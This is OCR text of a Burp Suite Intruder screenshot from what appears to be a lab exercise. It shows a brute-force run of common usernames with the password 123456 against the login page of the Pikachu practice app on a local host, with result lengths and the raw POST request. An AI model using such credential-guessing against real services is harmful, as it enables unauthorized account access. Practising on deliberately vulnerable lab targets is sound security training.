 攻击 保存 列 3. Intruder attack of http://a-centos7-6.local
3. Intruder attack of http://a-centos7-6.local 攻击 保存 列
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 Payload 1 Payload 2 状态码 错误 超时 长度 userna... 注释
0 200 35359 1
1 admin 123456 200 35334
2 test 123456 200 35358 1
3 test01 123456 200 35358 1
4 test1 123456 200 35358 1
5 test2 123456 200 35358 1
6 weblogic 123456 200 35358 1
7 ftp 123456 200 35358 1
8 manager 123456 200 35358 1
9 manage 123456 200 35358 1
10 user 123456 200 35358 1
11 guest 123456 200 35358 1
12 administrator 123456 200 35358 1
请求 响应
美化 Raw Hex \n
1 POST /pikachu/vul/burteforce/bf_server.php HTTP/1.1
2 Host: a-centos7-6.local
3 Content-Length: 56
4 Content-Type: application/x-www-form-urlencoded
5 Referer: http://a-centos7-6.local/pikachu/vul/burteforce/bf_server.php
6 Cookie: PHPSESSID=16soluemct60580dqho7ondei4
7 Connection: keep-alive
8
搜索 0高亮
7699 of 235008